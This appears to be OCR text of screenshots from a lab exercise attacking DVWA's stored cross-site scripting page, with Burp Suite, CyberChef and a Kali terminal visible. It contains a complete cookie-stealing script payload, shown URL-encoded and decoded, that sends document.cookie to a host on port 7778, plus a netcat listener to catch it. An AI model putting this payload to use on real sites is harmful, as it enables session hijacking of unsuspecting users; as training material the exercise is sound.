 1 2 3 4
18:32
Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <SCRIPT>var i = new Image();var d= []; d.pu
Message * xss totale
Sign Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td> == $0
<td>
<input name="txtName" type="text" size="30" maxlength="1000">
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
</tbody>
</table>
</form>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
td[Attributes Style] {
width: 100px;
}
td { user agent stylesheet
display: table-cell;
vertical-align: inherit;
unicode-bidi: isolate;
}
Specificity: (0,0,1)
table { user agent stylesheet
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.13.150:80 Open browser
Time Type Direction Method URL Status code Length
18:29:01 19 M... HTTP → Request POST http://192.168.13.150/dvwa/vulnerabilities/xss_s/
Request
Pretty Raw Hex
2 Host: 192.168.13.150
3 Content-Length: 247
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.13.150
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.13.150/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=3d6cadf25509a7b2b066bdd4f170fc8b
14 Connection: keep-alive
15
16 txtName=
%3CSCRIPT%3Evar+i+%3D+new+Image%28%29%3Bvar+d%3D+%5B%5D%3B+d.push%28document.cookie%29%3B+d.push%28new+Date%28%29%29%3B+i.src%3D%22http%3A%2F%2F192.168.13.100%3A
7778%3Fc%3D%22%2Bd%3C%2FSCRIPT%3E&mtxMessage=xss+totale&btnSign=Sign+Guestbook
Search 0 highlights
Event log All issues Memory: 116.8MB
Inspector
Selected text
%3CSCRIPT%3Evar+i+%3D+new+Image%28
%29%3Bvar+d%3D+%5B%5D%3B+d.push%28
document.cookie%29%3B+d.push%28new
+Date%28%29%29%3B+i.src%3D%22http%
3A%2F%2F192.168.13.100%3A7778%3Fc%
3D%22%2Bd%3C%2FSCRIPT%3E
Decoded from: URL encoding
<SCRIPT>var i = new Image();var d=
[]; d.push(document.cookie); d.pu
sh(new Date()); i.src="http://192.
168.13.100:7778?c="+d</SCRIPT>
Decoded from: URL encoding
<SCRIPT>var i = new Image();var d=
Inspector
Notes
URL Decode - CyberChef
https://gchq.github.io/CyberChef/#recipe=URL_Decode()&input=JTNDU0NSSVBUJTNFdmFyK2krJTNEK25ldytJbWFnZSUyOCUyOSUzQnZhcitkJTNEKyU1Q
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB Online - Reverse Shell … PEAS Online Brainfuck Com…
Download CyberChef Last build: A month ago - Version 10 is here! Read about the new features here Options About / Support
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP BAKE! Auto Bake
Input
%3CSCRIPT%3Evar+i+%3D+new+Image%28%29%3Bvar+d%3D+
%5B%5D%3B+d.push%28document.cookie%29%3B+d.push%28new+Date%28%29%29%3B+i.src%3D%22http%3A%2F%2F192.1
68.13.100%3A7778%3Fc%3D%22%2Bd%3C%2FSCRIPT%3E
194 1 Raw Bytes LF
Output
<SCRIPT>var i = new Image();var d= []; d.push(document.cookie); d.push(new Date());
i.src="http://192.168.13.100:7778?c="+d</SCRIPT>
132 1 68ms Raw Bytes LF
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 7778
listening on [any] 7778 ...
ALI